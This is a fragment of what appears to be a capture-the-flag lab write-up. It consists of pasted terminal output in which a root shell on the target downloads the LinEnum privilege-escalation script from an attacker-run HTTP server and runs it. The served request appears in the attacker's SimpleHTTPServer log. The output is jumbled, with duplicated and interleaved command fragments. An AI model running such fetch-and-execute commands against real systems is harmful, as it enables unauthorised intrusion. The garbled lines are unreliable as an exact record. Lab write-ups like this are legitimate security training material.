 --xattr Store metadata in extended file attributes
-q If used as the first parameter disables .curlrc
[root@calvin ~]#
[root@calvin ~]# curl -O http://10.10.14.51:8000/LinEnum.sh && chmod +x LinEnum.sh && ./Lin
Enum.sh
sh && ./LinEnum.sh10.14.51:8000/LinEnum.sh && chmod +x LinEnum.
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 46632 100 46632 0 0 45662 0 0:00:01 0:00:01 --:--:-- 45672
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Wed Jun 3 03:34:37 UTC 2020
ectd
udp 0 0 0.0.0.0:41128 0.0.0.0:* -
udp 0 0 0.0.0.0:4500 0.0.0.0:* -
udp 0 0 0.0.0.0:500 0.0.0.0:* -
udp 0 0 0.0.0.0:1701 0.0.0.0:* -
udp6 0 0 :::4500 :::* -
udp6 0 0 :::500 :::* -
udp6 0 0 :::1716 :::* 1144/kdeconn
ectd
dayu@kali:~/桌面/dayuAriekei$ netstat -ntulp |grep 80
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
dayu@kali:~/桌面/dayuAriekei$ sudo python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.65 - - [03/Jun/2020 11:32:35] "GET /LinEnum.sh HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745